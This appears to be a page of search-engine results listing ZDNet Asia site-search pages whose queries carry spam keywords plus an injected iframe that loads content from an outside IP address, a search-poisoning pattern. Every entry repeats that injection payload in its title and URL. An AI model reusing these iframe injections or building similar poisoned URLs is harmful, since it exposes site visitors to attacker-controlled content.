 Search results for "photos a poil <IFRAME src=//72.232.39.252/a ...
What's new on ZDNet Asia. Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=photos+a+poil+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 43k - 17 hours ago - Cached - Similar pages

Search results for "pictures of a gorila <IFRAME src=//72.232 ...
Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=pictures+of+a+gorila+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 42k - 15 hours ago - Cached - Similar pages

Search results for "picture of a bintrong <IFRAME src=//72.232 ...
Featured Whitepapers. Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=picture+of+a+bintrong+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 42k - 15 hours ago - Cached - Similar pages

Search results for "peek a bo bikini <IFRAME src=//72.232.39.252/a ...
Featured Whitepapers. Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=peek+a+bo+bikini+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 43k - 16 hours ago - Cached - Similar pages

Search results for "peek a boo bikini <IFRAME src=//72.232.39.252 ...
What's new on ZDNet Asia. Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=peek+a+boo+bikini+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 43k - 16 hours ago - Cached - Similar pages

Search results for "kari sweets rapidshare <IFRAME src=//72.232 ...
What's new on ZDNet Asia. Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=kari+sweets+rapidshare+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 41k - 19 hours ago - Cached - Similar pages

Search results for "pee-a-poo <IFRAME src=//72.232.39.252/a/>.html ...
Featured Whitepapers. Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=pee-a-poo+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 34k - 17 hours ago - Cached - Similar pages

Search results for "peek-a-boo bikini <IFRAME src=//72.232.39.252 ...
Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=peek-a-boo+bikini+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 34k - 16 hours ago - Cached - Similar pages

Search results for "port grimaud beachwear <IFRAME src=//72.232 ...
Search All, News, Insight, Reviews, Blogs, TechGuides, Photo Gallery, Videos, Jobs, IT Library, Downloads. Go. Create alert ...
www.zdnetasia.com/search/results.htm?query=port+grimaud+beachwear+%3CIFRAME%20src=//72.232.39.252/a/%3E.html - 43k - 15 hours ago - Cached - Similar pages